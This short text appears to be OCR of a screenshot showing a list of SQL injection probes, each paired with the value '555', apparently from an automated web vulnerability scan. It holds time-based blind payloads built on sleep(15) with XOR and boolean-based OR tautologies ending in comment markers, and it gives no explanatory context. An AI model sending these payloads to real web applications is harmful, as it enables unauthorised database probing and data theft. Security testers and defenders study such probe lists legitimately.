
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z:
555
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z:
555
if(now()=sysdate(),sleep(15),0):
555
-1" OR 2+767-767-1=0+0+0+1 --:
555
-1' OR 2+345-345-1=0+0+0+1 or 'QGptgXEy'=':
555